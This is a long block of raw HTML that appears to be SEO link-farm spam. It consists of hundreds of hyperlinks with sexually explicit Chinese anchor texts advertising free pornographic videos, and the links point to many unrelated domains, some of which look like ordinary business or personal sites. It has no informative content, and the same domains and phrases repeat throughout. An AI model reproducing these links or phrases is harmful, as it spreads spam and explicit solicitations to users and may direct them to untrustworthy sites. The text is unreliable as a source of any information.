<a href="http://www.lianjiangxian.cn" target="_blank">国产福利一区二区三区久久久</a>|
<a href="http://innoyond.com" target="_blank">亚洲综合日韩欧美综合蜜月a</a>|
<a href="http://www.66wlh.net" target="_blank">国产黄色一级91av免费观看</a>|
<a href="http://jhagroup.cn" target="_blank">国产精品性麻豆综合欧美久久</a>|
<a href="http://www.viurqx.cn" target="_blank">亚洲综合色网在线观看</a>|
<a href="http://wanyou95.com" target="_blank">婷婷丁香五月天综合东京热</a>|
<a href="http://www.furuizhai.cn" target="_blank">精品国产三级在线免费观看</a>|
<a href="http://huakejunxun.com" target="_blank">人妻少妇精品无码久久系列丶</a>|
<a href="http://www.zengzhi168.cn" target="_blank">最近最新免费观看MV</a>|
<a href="http://www.rukei.cn" target="_blank">www.av欧美</a>|
<a href="http://m.aicaze.cn" target="_blank">欧美视频在线观看</a>|
<a href="http://m.hardcore-is-godlike.com" target="_blank">亚洲高清国产成人精品久久</a>|
<a href="http://m.kazikazi.cn" target="_blank">日韩欧美一区二区三区在线观看</a>|
<a href="http://www.zzjywj.net" target="_blank">日韩亚洲欧美中文高清在线</a>|
<a href="http://m.commercialcreditnews.com" target="_blank">亚洲三级视频观看视频</a>|
<a href="http://m.qdfx888.net" target="_blank">亚洲第一免费网站在线观看</a>|
<a href="http://us-fashions.com" target="_blank">3d动漫精品啪啪一区二区三区免费</a>|
<a href="http://www.aumanil.com" target="_blank">翘臀在线观看一区二区</a>|
<a href="http://www.tlbuilding.cn" target="_blank">亚洲国产午夜精品在线播放</a>|
<a href="http://11qm.cn" target="_blank">99久久国产综合精品1上映</a>|
<a href="http://www.yanlipin.cn" target="_blank">国产欧美日韩日本韩国久久</a>|
<a href="http://m.uhpp-hypres.cn" target="_blank">亚洲乱亚洲乱妇在线</a>|
<a href="http://m.vtrust.com.cn" target="_blank">黄色在线观看网站中文字幕综合久久久久</a>|
<a href="http://m.baccontracting.com" target="_blank">中文字幕mv高清免费播放</a>|
<a href="http://whsan.com.cn" target="_blank">久久久国产三级一区二区</a>|
<a href="http://m.scan100.cn" target="_blank">中文日韩国产欧美综合a∨在线</a>|
<a href="http://hcsx.com.cn" target="_blank">男人的天堂无码动漫AV</a>|
<a href="http://www.hengancaifu.com" target="_blank">韩国一区二区三区不卡免费视频</a>|
<a href="http://m.gzlaotesi.cn" target="_blank">神马久久精品伊人</a>|
<a href="http://m.lmgit.com" target="_blank">日日夜久久精品欧美免</a>|
<a href="http://www.linkedmedia.cn" target="_blank">ijzzijzzij亚洲大全</a>|
<a href="http://m.109lair.com" target="_blank">久久人人爽人人爽人人片AV东京热</a>|
<a href="http://lgdyf.com" target="_blank">成人黄网站色大片免费看</a>|
<a href="http://m.bdbwzx.cn" target="_blank">香蕉久久99一区二区</a>|
<a href="http://www.xiangyangwenhua.cn" target="_blank">午夜福利视频成人福利</a>|
<a href="http://m.208ds.cn" target="_blank">99视频在线观看中文字幕</a>|
<a href="http://yccyy.com" target="_blank">精品久久久久久天美传媒</a>|
<a href="http://m.czlgzm.com" target="_blank">国产一区二区久久不卡</a>|
<a href="http://www.cqychs.cn" target="_blank">亚洲精品播放视频</a>|
<a href="http://m.aspxcms.com" target="_blank">亚洲视频在线观看一区</a>|
<a href="http://violinmp3.com" target="_blank">久久综合九色综合欧美狠狠</a>|
<a href="http://www.trianglegrowth.com" target="_blank">亚洲中文日韩在线</a>|
<a href="http://www.gondii.cn" target="_blank">私人影院私人影视</a>|
<a href="http://www.shanlicha.cn" target="_blank">精品日产一区2区三区</a>|
<a href="http://m.kmguihua.com" target="_blank">av中文字幕在线免费网址</a>|
<a href="http://hrtime.cn" target="_blank">欧美精品国产自在久久出水</a>|
<a href="http://dhxytc.com" target="_blank">国产成人午夜精品网站</a>|
<a href="http://www.shijgarment.com" target="_blank">国产清纯在线一区二区www</a>|
<a href="http://m.bookmarkgeneration.com" target="_blank">国产盗摄国产盗摄视频在线</a>|
<a href="http://m.92chi.com" target="_blank">日韩三级中文字幕在线观看</a>|
<a href="http://jayfaulkner.com" target="_blank">久久久亚洲熟妇熟女中文字幕</a>|
<a href="http://m.zjaymgn.cn" target="_blank">国产精品入口免费视频麻豆</a>|
<a href="http://www.jayfaulkner.com" target="_blank">1024天堂在线亚洲观看</a>|
<a href="http://m.tcrwbmy.cn" target="_blank">久久精品熟女亚洲av蜜桃麻豆</a>|
<a href="http://www.rb51e.cn" target="_blank">国产精品夜色久一区二区三区</a>|
<a href="http://pusman.com" target="_blank">欧洲熟妇色xxxx欧美老妇多毛</a>|
<a href="http://wanyou95.com" target="_blank">日韩欧美一卡二卡三卡在线观看</a>|
<a href="http://jc-e.cn" target="_blank">成人久久久免费网站</a>|
<a href="http://m.creditcardssale.com" target="_blank">九九视频九九热在线免费视频</a>|
<a href="http://m.nchz.com.cn" target="_blank">日韩专区欧美专区中文字幕</a>|
<a href="http://gseta.cn" target="_blank">日本精品亚洲人成在线观看</a>|
<a href="http://m.allenreidenterprises.com" target="_blank">精品久久久久中文字幕网</a>|
<a href="http://crfebtj.com" target="_blank">激情五月五月婷婷色吧网站</a>|
<a href="http://www.myinspirationhome.com" target="_blank">久久国产福利国产秒拍飘飘网</a>|
<a href="http://zhaoniuniu.cn" target="_blank">国产品久久久久久久久久免费看</a>|
<a href="http://m.700r.cn" target="_blank">好吊视频一区二区三区四区</a>|
<a href="http://m.836y.cn" target="_blank">91精品啪在线免费观看</a>|
<a href="http://www.sundipper.cn" target="_blank">五月激情欧美综合</a>|
<a href="http://mindaqc.com" target="_blank">午夜尤物禁止18点击进入</a>|
<a href="http://m.shzy4.com.cn" target="_blank">国产网站黄页在线观看</a>|
<a href="http://m.apk-full.com" target="_blank">国产精品这里只有激情</a>|
<a href="http://m.109lair.com" target="_blank">欧美日韩国产美女精品久久久</a>|
<a href="http://www.sundayschooldirector.com" target="_blank">免费日韩一区在线观看</a>|
<a href="http://www.luo188.cn" target="_blank">伊人狼人在线综合视频</a>|
<a href="http://m.dcrl.com.cn" target="_blank">无码中文AV波多野结衣</a>|
<a href="http://m.boluotang.cn" target="_blank">日韩社区一区二区三区</a>|
<a href="http://m.hausd.cn" target="_blank">亚洲W欧洲无码SSS222</a>|
<a href="http://szpfzs.cn" target="_blank">精品久久区一区二</a>|
<a href="http://us-fashions.com" target="_blank">国产免费午夜在线</a>|
<a href="http://m.wiqubt.cn" target="_blank">香蕉久久久久久av综合网成人</a>|
<a href="http://mastermindpk.net" target="_blank">亚洲欧美白浆一区二区在线观看</a>|
<a href="http://ghostsofthedead.com" target="_blank">四川女人毛多水多A片</a>|
<a href="http://kk14.cn" target="_blank">国产日韩一区二区三免费高清中文字幕</a>|
<a href="http://www.gxfangxiang.com" target="_blank">亚洲精品无码成人</a>|
<a href="http://www.vuonsinhthaitrungviet.com" target="_blank">欧美高清免费精品国产自</a>|
<a href="http://m.xiaojiayi.com" target="_blank">欧美最猛黑人xxxx</a>|
<a href="http://m.fmlworld.com" target="_blank">aa欧美精品一区二区三区</a>|
<a href="http://m.yushunkz.cn" target="_blank">欧美日韩精品一区二区在线免费看</a>|
<a href="http://m.abtechnology.cn" target="_blank">亚洲av日韩精品久久不卡</a>|
<a href="http://m.shpinery.cn" target="_blank">久久添人人爽爽人人片</a>|
<a href="http://m.thinkroot.cn" target="_blank">欧美XXXX做受欧美1314</a>|
<a href="http://m.o666o.cn" target="_blank">亚洲十八禁精品成人一区二区</a>|
<a href="http://aqzdj.com" target="_blank">亚洲国产日本精品在线观看</a>|
<a href="http://okdyd.com" target="_blank">综合一区二区三区资源在线播放</a>|
<a href="http://shanchan.cn" target="_blank">国产在线观看网址你懂得</a>|
<a href="http://reezshop.com" target="_blank">我想收看九九电影欧美日韩</a>|
<a href="http://www.sdytweb.cn" target="_blank">久久精品国产福利亚洲av</a>|
<a href="http://jxuv.cn" target="_blank">超碰国产精品一区二区</a>|
<a href="http://m.dcrl.com.cn" target="_blank">国产一级a毛一级a免费视频看</a>|
<a href="http://aizixin.com.cn" target="_blank">欧美亚洲h在线一区二区</a>|
<a href="http://m.czlgzm.com" target="_blank">欧洲日韩av一区二区</a>|
<a href="http://www.czar.com.cn" target="_blank">中文字幕在线观看视频日韩</a>|
<a href="http://m.yinxiangfang.com" target="_blank">日本欧美亚洲高清在线观看</a>|
<a href="http://czjgzm.cn" target="_blank">国语对白国产精品一区</a>|
<a href="http://pophigh.cn" target="_blank">免费观看一区二区三区</a>|
<a href="http://m.dswine.com" target="_blank">狠狠人妻久久久久蜜桃</a>|
<a href="http://dlgyjiaog.com.cn" target="_blank">国产蜜臀av在线一区在线</a>|
<a href="http://m.bdbwzx.cn" target="_blank">国产性xxx国语对白偷窥</a>|
<a href="http://www.lyshome.cn" target="_blank">国产精品久久久蜜臀av</a>|
<a href="http://www.zjjlvmama.com" target="_blank">亚洲欧美日韩在线精品一区二区</a>|
<a href="http://sbzxzd.cn" target="_blank">日本a级中文字幕</a>|
<a href="http://okdyd.com" target="_blank">羞羞视频下载大全网页</a>|
<a href="http://m.losplateadosmariachi.com" target="_blank">中文字幕永久区乱码六区</a>|
<a href="http://www.embassies.cn" target="_blank">国产丝袜av一区二区三区</a>|
<a href="http://www.qmsjtd.com" target="_blank">性xxxx视频播放</a>|
<a href="http://kabalegadiner.com" target="_blank">亚洲欧美自拍视频在线观看</a>|
<a href="http://qimeige.cn" target="_blank">曰韩精品视频在线免费观看</a>|
<a href="http://m.8fangxiang.cn" target="_blank">成人精品一区二区在线</a>|
<a href="http://m.vipwind.cn" target="_blank">国内成人免费视频一区二区视频</a>|
<a href="http://www.zjjlvmama.com" target="_blank">亚洲国产日本视频在线观看</a>|
<a href="http://m.katherineheinmd.com" target="_blank">免费av日韩精品在线播放</a>|
<a href="http://m.eternalzj.com.cn" target="_blank">久久久精品免费视频</a>|
<a href="http://fjlj.cn" target="_blank">亞洲國產精品福利片在線觀看</a>|
<a href="http://whfsh.cn" target="_blank">最近中文字幕大全免费</a>|
<a href="http://shangzhudai.com" target="_blank">国产人妻一区二区三区在线</a>|
<a href="http://m.xiaojiayi.com" target="_blank">日本高清动作片WWW</a>|
<a href="http://m.drout.com.cn" target="_blank">色婷婷视频一区二区三区</a>|
<a href="http://m.antiagingswiss.cn" target="_blank">国产免费人成视频网</a>|
<a href="http://m.happy-forum.net" target="_blank">在线观看国产精品二区1819</a>|
<a href="http://m.ykglfj.com" target="_blank">深夜视频在线免费</a>|
<a href="http://www.furuizhai.cn" target="_blank">国产精品宅男宅女在线观看</a>|
<a href="http://www.fqcyc.com" target="_blank">国产精品亚洲第二区在线</a>|
<a href="http://m.wiqubt.cn" target="_blank">毛片高清一区二区三区</a>|
<a href="http://gl813.cn" target="_blank">日韩精品中文字幕一线不卡</a>|
<a href="http://m.yihao-jiaju.cn" target="_blank">99久久伊人精品国产免看国产一区</a>|
<a href="http://www.rgkenrick.com" target="_blank">欧美经典三级中文字幕组</a>|
<a href="http://m.bmbus.cn" target="_blank">四虎永久成人免费影院域名</a>|
<a href="http://www.sanye58.net" target="_blank">精品一区二区亚洲av观看</a>|
<a href="http://bruneidirect.com" target="_blank">日本人妻免费啪啪视频</a>|
<a href="http://pcbt.com.cn" target="_blank">欧美激情一区二区在线视频</a>|
<a href="http://m.starplanethack.com" target="_blank">国产专区精品综合在线</a>|
<a href="http://fjlj.cn" target="_blank">九色精品国产亚洲av麻豆一</a>|
<a href="http://m.atmusenergy.com" target="_blank">亚洲无卡一区二区免费视频</a>|
<a href="http://spcbasketball.com" target="_blank">国产黄色一级影片在线观看</a>|
<a href="http://www.banner-in.net" target="_blank">麻豆一区二区三区在线</a>|
<a href="http://www.trianglegrowth.com" target="_blank">蜜臀av国内精品久久久夜</a>|
<a href="http://www.billbailey.net" target="_blank">国产探花一二三四在线观看</a>|
<a href="http://rpe-bd.com" target="_blank">亚洲永久国产中文字幕</a>|
<a href="http://www.fur-exporter.com" target="_blank">亚洲一区日韩欧美在线</a>|
<a href="http://delinslurrypump.com" target="_blank">亚洲视频一区二区</a>|
<a href="http://smocare.cn" target="_blank">精品二区三区四区五区</a>|
<a href="http://m.shpinery.cn" target="_blank">国产精品成人网址在线观看</a>|
<a href="http://www.royalpalaces.com.cn" target="_blank">5g国产欧美日韩视频</a>|
<a href="http://akansasnutcracker.com" target="_blank">变态网站亚洲一区二区精品欧美</a>|
<a href="http://m.km8888.cn" target="_blank">在线观看免费a∨网站</a>|
<a href="http://m.badcreditokayt.com" target="_blank">欧美亚洲另类天天综合网</a>|
<a href="http://www.batterie-guitare-macon.com" target="_blank">亚洲国际久久精品免费视频</a>|
<a href="http://www.huijubang.com.cn" target="_blank">性色午夜福利免费视频</a>|
<a href="http://www.aizinao.cn" target="_blank">伊人一区二区视频在线观看</a>|
<a href="http://www.wanggeng.com.cn" target="_blank">青青草97国产精品免费观看</a>|
<a href="http://www.innoyond.com" target="_blank">亚洲欧美熟妇另类久久久久</a>|
<a href="http://hupeng.net.cn" target="_blank">人人色在线视频播放</a>|
<a href="http://m.qimeige.cn" target="_blank">亚洲日本无码一区二区三区四区卡</a>|
<a href="http://m.54trip.com" target="_blank">久久国产一区二区视频</a>|
<a href="http://m.3ig.net" target="_blank">国产精品网站黄色</a>|
<a href="http://www.opaquez.com" target="_blank">蜜国产精品一区二区网站</a>|
<a href="http://m.htlsmc.cn" target="_blank">精品一久久香蕉国产线看观看下</a>|
<a href="http://www.kodexlab.com" target="_blank">欧美日韩综合一区在线免费</a>|
<a href="http://www.billbailey.net" target="_blank">国产偷自视频区视频</a>|
<a href="http://m.fixtheworld.net" target="_blank">国产美女高潮一区二区三区</a>|
<a href="http://m.74s.cn" target="_blank">国色天香精品一卡2卡3卡4</a>|
<a href="http://ycsygps.com" target="_blank">亚洲欧美另类一区二区在线</a>|
<a href="http://m.mecl.cn" target="_blank">国产精品剧情一区二区在线观看</a>|
<a href="http://m.auroracasinos.com" target="_blank">日韩欧美在线综合网</a>|
<a href="http://m.badcreditokayt.com" target="_blank">国产av二区久久久久久久</a>|
<a href="http://naspri.cn" target="_blank">国产成人大片在线免费观看</a>|
<a href="http://www.bczdjbx.cn" target="_blank">日本精品国产一区二区三区</a>|
<a href="http://m.hbdshj.com" target="_blank">日韩美女少妇人妻在线视频</a>|
<a href="http://www.lfymy.cn" target="_blank">色哟哟国产精品免费专区</a>|
<a href="http://tushangbao.cn" target="_blank">亚洲欧美国中文字幕在线</a>|
<a href="http://www.24pq.cn" target="_blank">日本国产精久久久久久久</a>|
<a href="http://gzjcyl.cn" target="_blank">日韩成人中文字幕在线播放</a>|
<a href="http://www.achuyou.cn" target="_blank">2020精品极品国产色</a>|
<a href="http://www.bczdjbx.cn" target="_blank">亚洲乱码国产乱码精华</a>|
<a href="http://m.miamijazzguitar.com" target="_blank">日本亚洲中文字幕在线播放</a>|
<a href="http://m.easy-picks.com" target="_blank">国产视频永久免费观看</a>|
<a href="http://m.antiagingswiss.cn" target="_blank">欧美日韩一二三区</a>|
<a href="http://jxuv.cn" target="_blank">婷婷精品国产亚洲av麻豆不卡</a>|
<a href="http://whsan.com.cn" target="_blank">午夜欧美福利视频一区二区</a>|
<a href="http://www.xiaocaowa.com" target="_blank">日韩国产欧美原创视频在线观看</a>|
<a href="http://pandanustee.com" target="_blank">中文日韩国产欧美综合a∨在线</a>|
<a href="http://pelicanstatesupply.com" target="_blank">欧洲亚洲日本国产wwwav</a>|
<a href="http://therealvivacitynutrition.com" target="_blank">亚洲日韩国产精品久久久</a>|
<a href="http://m.zjcsgdy.cn" target="_blank">人成视频在线播放免费</a>|
<a href="http://gseta.cn" target="_blank">日韩中文字幕久久中文字幕</a>|
<a href="http://wearesaltysweet.com" target="_blank">亚洲欧美日韩综合在线网</a>|
<a href="http://vertiquestgym.com" target="_blank">亚洲欧美一区二区日韩高清在线</a>|
<a href="http://yueshifengyin.cn" target="_blank">av资源免费在线看</a>|
<a href="http://www.dongfujing.cn" target="_blank">国产精品亚洲欧洲日韩av</a>|
<a href="http://www.veterinaryservicesmarketing.com" target="_blank">久久久久国产av一区二区三区</a>|
<a href="http://www.66wlh.net" target="_blank">精品中文字幕人妻视频</a>|
<a href="http://m.onlybestlaptops.com" target="_blank">日韩r级欧美在线观看视频</a>|
<a href="http://royalwillows.com" target="_blank">成人无人区精品久久久久</a>|
<a href="http://www.jonricfranchise.com" target="_blank">国产成人综合网在线</a>|
<a href="http://huakejunxun.com" target="_blank">99精品视频在线观看的</a>|
<a href="http://yzmjqc.com" target="_blank">亚洲精品无码成人</a>|
<a href="http://m.aprende-noruego.com" target="_blank">中文字幕在线乱码观看av</a>|
<a href="http://m.theaquapros.com" target="_blank">97免费在线视频资源站</a>|
<a href="http://www.vuonsinhthaitrungviet.com" target="_blank">丝袜人妻中文字幕久久</a>|
<a href="http://www.meadowsaroma.cn" target="_blank">国产成人精品精品欧美</a>|
<a href="http://networkstpaul.com" target="_blank">亚洲欧美国产一区二区在线</a>|
<a href="http://www.meiyueguoji.cn" target="_blank">毛片精品免费视频</a>|
<a href="http://www.dallasescapes.com" target="_blank">成人免费在线视频一区三区</a>|
<a href="http://m.ecellton.cn" target="_blank">性free老太婆性xxx</a>|
<a href="http://www.lfymy.cn" target="_blank">欧美激情国产三级在线播</a>|
<a href="http://m.jsliyao.cn" target="_blank">日本国产亚洲精品在久国产</a>|
<a href="http://www.4d0.cn" target="_blank">国产精品黄色av</a>|
<a href="http://66155.cn" target="_blank">中文字幕熟妇av</a>|
<a href="http://www.ny-hongmen.cn" target="_blank">成人欧美精品资源在线观看</a>|
<a href="http://www.gifts4boys.com" target="_blank">亚洲精品播放视频</a>|
<a href="http://m.25xa.com" target="_blank">午夜福利欧美视频在线观看</a>|
<a href="http://www.sdyantu.cn" target="_blank">911精品国产91久久久久</a>|
<a href="http://www.dongfujing.cn" target="_blank">四房婷婷久久一本一道狠狠一区</a>|
<a href="http://www.shicai1688.cn" target="_blank">在线播放日韩一区视频</a>|
<a href="http://www.allshu.cn" target="_blank">亚洲男人的天堂.com</a>|
<a href="http://flyrapid.cn" target="_blank">国产精品亚洲欧洲日韩av</a>|
<a href="http://www.morningvote.com" target="_blank">五月婷婷六月丁香激情综合</a>|
<a href="http://m.yvxu.cn" target="_blank">在线免费观看成人黄色</a>|
<a href="http://melodyktv.com.cn" target="_blank">后入美女视频免费在线观看</a>|
<a href="http://m.guimiwang.com.cn" target="_blank">日本片在线观看的免费不卡网址</a>|
<a href="http://www.marciacatering.com" target="_blank">久久久久久久大片蜜桃视频</a>|
<a href="http://www.haowanju.com.cn" target="_blank">久久精品免费观看</a>|
<a href="http://karenmillendresses.com" target="_blank">最近中文字幕精彩视频</a>|
<a href="http://www.q-mat.com" target="_blank">九色91久久久久一区二区</a>|
<a href="http://www.24pq.cn" target="_blank">夜av成人亚国产精品日韩</a>|
<a href="http://1390139.com.cn" target="_blank">亚洲人成无码网WWW电影榴莲</a>|
<a href="http://www.sundipper.cn" target="_blank">琪琪电影网站国产一卡二卡三卡</a>|
<a href="http://legal-theory.net" target="_blank">亚洲电影在线观看中文字幕</a>|
<a href="http://dlfcgj.cn" target="_blank">亚洲欧美日韩中文在线2023</a>|
<a href="http://m.njgrsy.cn" target="_blank">免费观看黄色一区二区</a>|
<a href="http://www.myvday.com" target="_blank">老色鬼久久av综合亚洲</a>|
<a href="http://myfinewine.com.cn" target="_blank">a在线视频中文字幕一区二区</a>|
<a href="http://filetag.cn" target="_blank">日韩精品不卡一区二区</a>|
<a href="http://m.baynet.cn" target="_blank">久久亚洲男人第一av网站</a>|
<a href="http://m.myhstore.com" target="_blank">欧美日本国产视频在线观看</a>|
<a href="http://anuncommonbond.com" target="_blank">免费精品国偷自产在线在线</a>|
<a href="http://taotaopy.com" target="_blank">黄色午夜一级中文字幕在线观看</a>|
<a href="http://m.gzlaotesi.cn" target="_blank">国产又粗又黄又猛视频</a>|
<a href="http://truevisionentertainment.com" target="_blank">欧美日韩最新在线观看视频</a>|
<a href="http://m.nurblog.com" target="_blank">亚洲欧洲日产国码av系列</a>|
<a href="http://m.s5proxy.cn" target="_blank">漂亮人妻中文字幕丝袜</a>|
<a href="http://bmhypnobirthing.com" target="_blank">亚洲成人黄色免费网站在线观看</a>|
<a href="http://m.szatjd.cn" target="_blank">欧美又粗又猛又黄</a>|
<a href="http://ebayapp.com" target="_blank">99久久精品国产成人一区二区</a>|
<a href="http://m.libdata.cn" target="_blank">av麻豆蜜桃一区二区三区</a>|
<a href="http://www.djqcxs.cn" target="_blank">日本写真视频一区二区三区</a>|
<a href="http://www.kangyacheng.cn" target="_blank">欧美性xxxxx极品</a>|
<a href="http://m.54trip.com" target="_blank">18禁男女爽爽爽午夜网站免费</a>|
<a href="http://www.sxhxanbao.com" target="_blank">免费视频国产一区二区</a>|
<a href="http://f222f.cn" target="_blank">91亚洲一区二区成人久久</a>|
<a href="http://m.ccjjt.cn" target="_blank">香蕉在线观看国产</a>|
<a href="http://m.bdbwzx.cn" target="_blank">久久99精品国产精品</a>|
<a href="http://bihome.cn" target="_blank">成人亚洲免费网站</a>|
<a href="http://www.us-fashions.com" target="_blank">亚洲另类熟女国产精品</a>|
<a href="http://66155.cn" target="_blank">中文字幕在线观看国产一区</a>|
<a href="http://www.meiyalin.com" target="_blank">久久久国产成人一区二区三区</a>|
<a href="http://kabalegadiner.com" target="_blank">奸美女亚洲国产精品</a>|
<a href="http://www.iwm7.com" target="_blank">91精品国产麻豆国产在线观看</a>|
<a href="http://sz-spd.cn" target="_blank">成人区精品一区二区不卡</a>|
<a href="http://m.snpab.cn" target="_blank">成人午夜淫片免费在线观看</a>|
<a href="http://m.r6119.cn" target="_blank">制服丝袜中文字幕av</a>|
<a href="http://www.ladybugrecords.com" target="_blank">狠狠色丁香五月综合婷婷</a>|
<a href="http://m.bbwcm.cn" target="_blank">后入美女视频免费在线观看</a>|
<a href="http://bblovely.cn" target="_blank">日本一区二区三区的免费视频观看</a>|
<a href="http://www.dishnetworkproducts.com" target="_blank">国产美女精品在线观看</a>|
<a href="http://fordmustangsite.com" target="_blank">69精品人妻一区二区三区水蜜桃</a>|
<a href="http://m.88zhe.com.cn" target="_blank">四虎国产在线精品永久免费观看</a>|
<a href="http://m.nylan.cn" target="_blank">成人日韩久久久久</a>|
<a href="http://shuinai.cn" target="_blank">久久久人妻丰满熟妇av蜜臀</a>|
<a href="http://muddresearch.com" target="_blank">亚洲最大成人av在线播放网址</a>|
<a href="http://m.zhcxfz.cn" target="_blank">99国产精品一区二区毛卡片</a>|
<a href="http://www.trianglegrowth.com" target="_blank">国内精品久久久久久妇女免费</a>|
<a href="http://geoffcharters.com" target="_blank">激情五月色综合亚洲小说</a>|
<a href="http://m.unbownd.com" target="_blank">国产成人私人免费在线观看</a>|
<a href="http://uxds.cn" target="_blank">2020精品极品国产色</a>|
<a href="http://kabalegadiner.com" target="_blank">制服丝袜一区在线看</a>|
<a href="http://fashionistatattoos.com" target="_blank">亚洲第一视频网站在线播放</a>|
<a href="http://www.991n.cn" target="_blank">亚洲第一网站免费视屏</a>|
<a href="http://www.czlgzm.com" target="_blank">性少妇MDMS丰满HDFLLM</a>|
<a href="http://m.71eu.cn" target="_blank">国产精品久久国产精品盗摄</a>|
<a href="http://m.a3270.cn" target="_blank">国产91亚洲精品久久久久</a>|
<a href="http://dinhhuongnhu.com" target="_blank">2018午夜福利</a>|
<a href="http://kqdq.com.cn" target="_blank">精品人妻毛片久久久久久</a>|
<a href="http://www.toofittoquit.net" target="_blank">日本中文字幕乱码中文乱码</a>|
<a href="http://m.s9130.cn" target="_blank">欧美日韩综合熟女第一页码</a>|
<a href="http://www.ladybugrecords.com" target="_blank">国产午夜在线观看</a>|
<a href="http://prosperity-meditation.com" target="_blank">99视频国产精品免费观看a</a>|
<a href="http://www.yiyacn.cn" target="_blank">亚洲视频在线观看免</a>|
<a href="http://m.hausd.cn" target="_blank">99久久国产综合精品1上映</a>|
<a href="http://m.6js688.com" target="_blank">亚洲经典精品视频在线观看</a>|
<a href="http://altamidtownphoenix.com" target="_blank">亚洲男人av一区二区三区</a>|
<a href="http://zgdfxx.com.cn" target="_blank">亚洲一区二区性感欧美美女视频</a>|
<a href="http://sweet-wedding.cn" target="_blank">日本欧美亚洲中文字幕在线观看</a>|
<a href="http://www.shopping163.com" target="_blank">91精品国产麻豆国产在线观看</a>|
<a href="http://www.rrwu.com.cn" target="_blank">国产精品电影在线观看</a>|
<a href="http://xzskj.cn" target="_blank">2018午夜福利</a>|
<a href="http://dian588.cn" target="_blank">亚洲国产成人久久综合一区99</a>|
<a href="http://m.ra-automotive.cn" target="_blank">91精品国产91久久久久综合</a>|
<a href="http://023yuan.cn" target="_blank">精品无人区乱码麻豆1区2区</a>|
<a href="http://m.wtxshop.cn" target="_blank">亚洲狠狠婷婷综合久久蜜桃</a>|
<a href="http://m.hrbgggl.cn" target="_blank">免费人成网站视频在线观看</a>|
<a href="http://m.liushijun.cn" target="_blank">日韩欧美制服人妻中文字幕</a>|
<a href="http://80dm.cn" target="_blank">久久国产精品影院18禁</a>|
<a href="http://tjztdt.com" target="_blank">无码无遮挡又大又爽又黄的视频</a>|
<a href="http://m.onlinedesignersarees.com" target="_blank">高清不卡免费在线观看视频</a>|
<a href="http://m.shendale.com" target="_blank">欧美日韩在线观看一区二区三区</a>|
<a href="http://www.yungtu.cn" target="_blank">亚洲精品播放视频</a>|
<a href="http://www.fuyshop.com" target="_blank">亚洲视频一区二区</a>|
<a href="http://m.gzfuti.cn" target="_blank">国产精品区一区二区免费</a>|
<a href="http://www.xcjz.com.cn" target="_blank">国内外成人免费在线观看</a>|
<a href="http://www.sotoband.com" target="_blank">国产精品高潮呻吟久久女人av</a>|
<a href="http://carolinehuff.com" target="_blank">欧美成年黄网站色视频</a>|
<a href="http://xiaoshuocom.com" target="_blank">国产欧美久久久精品高清</a>|
<a href="http://m.mywebexpression.com" target="_blank">欧美日韩亚洲首页制服丝袜在线</a>|
<a href="http://m.chengyiyuan.com" target="_blank">97人人做人人爽香蕉精品</a>|
<a href="http://www.nzfl.com.cn" target="_blank">欧美精品香蕉在线观看网</a>|
<a href="http://www.angela-cameron.com" target="_blank">日本久久高清一区二区三区</a>|
<a href="http://m.easy-picks.com" target="_blank">日韩免费爱插摸免费视频网站</a>|
<a href="http://m.ylgy.com.cn" target="_blank">亚洲福利精品网站</a>|
<a href="http://m.xzees.com" target="_blank">少妇一区二区在线播放</a>|
<a href="http://ecarsalon.com" target="_blank">在线精品视频免费观看99</a>|
<a href="http://www.mjlaundry.com" target="_blank">毛片在线播放免费观看网站</a>|
<a href="http://www.04068.cn" target="_blank">中文字幕成人熟女免费视频</a>|
<a href="http://m.starplanethack.com" target="_blank">欧美在线一区国产</a>|
<a href="http://www.maqixiang.cn" target="_blank">亚洲不卡一区二区视频在线</a>|
<a href="http://www.1-l.cn" target="_blank">又黄又爽视频在线免费观看</a>|
<a href="http://qnswjy.cn" target="_blank">美女精品毛片一区二区</a>|
<a href="http://kk14.cn" target="_blank">国产在线拍揄自揄拍视频</a>|
<a href="http://m.sdeft.cn" target="_blank">人妻熟女一区二区aⅴ波多野</a>|
<a href="http://www.cnllww.net" target="_blank">深夜福利国产精品中文字幕</a>|
<a href="http://www.16889000.cn" target="_blank">成人av免费观看一区二区三区</a>|
<a href="http://m.kfivecontracting.com" target="_blank">中文一区二区三区在线视频观看</a>|
<a href="http://m.gtaprojects.com" target="_blank">高清国产亚洲一区</a>|
<a href="http://www.yzpack.cn" target="_blank">99热这里只有国产中文精品国产7</a>|
<a href="http://www.hljyakangyiyao.com" target="_blank">韩国亚洲国产一区二区三区</a>|
<a href="http://zengzhi168.cn" target="_blank">亚洲国产精品字幕在线观看</a>|
<a href="http://m.todomisterio.com" target="_blank">成人国产欧美久久</a>|
<a href="http://www.trade-bitcoins.com" target="_blank">亚洲精品短视频在线观看</a>|
<a href="http://txlszx.cn" target="_blank">曰韩精品视频在线免费观看</a>|
<a href="http://www.gypsyfeet.net" target="_blank">欧美日韩视频在线观看一区</a>|
<a href="http://qxjm.com.cn" target="_blank">97精品人人a片免费看</a>|
<a href="http://m.bengkelbatursamy.com" target="_blank">中文人妻久久中文字幕</a>|
<a href="http://m.starplanethack.com" target="_blank">国产欧美亚洲视频在线播放</a>|
<a href="http://m.hzabm.com.cn" target="_blank">免费在线观看污污的网站</a>|
<a href="http://m.ridgewayreads.com" target="_blank">91久久婷婷丁香</a>|
<a href="http://www.furnitureaddiction.com" target="_blank">视频日韩中文字幕视频</a>|
<a href="http://m.tcrwbmy.cn" target="_blank">中文字幕人妻一区二区三区网站</a>|
<a href="http://wxhphb.cn" target="_blank">午夜一级一片内射免</a>|
<a href="http://thepedalbike.com" target="_blank">欧美日韩在线一区二区91</a>|
<a href="http://m.jensonbutton.cn" target="_blank">久久国产精品免费一区二区</a>|
<a href="http://m.baminsc.com" target="_blank">欧美视频在线观看</a>|
<a href="http://woodwardanimation.com" target="_blank">久久久久久久综合狠狠综合</a>|
<a href="http://sudatuwen.cn" target="_blank">国产免费观看久久久久久</a>|
<a href="http://synygy.net" target="_blank">亚洲综合一区二区精品导航</a>|
<a href="http://m.12xm.cn" target="_blank">在线中文字幕亚洲aav</a>|
<a href="http://www.pwzqj.cn" target="_blank">欧美色欧美亚日韩在线视频</a>|
<a href="http://czjgzm.cn" target="_blank">日韩av黄色中文字幕在线观看</a>|
<a href="http://orlins.com.cn" target="_blank">亚洲另类综合av</a>|
<a href="http://superiorchefs.com" target="_blank">人妻av天堂一区二区</a>|
<a href="http://reliancecement.com" target="_blank">久久久久久成人国产精品</a>|
<a href="http://m.hrbgggl.cn" target="_blank">性夜影院爽黄a爽在线看香蕉</a>|
<a href="http://www.honhai-007.com" target="_blank">日韩欧美精品人妻一区二区</a>|
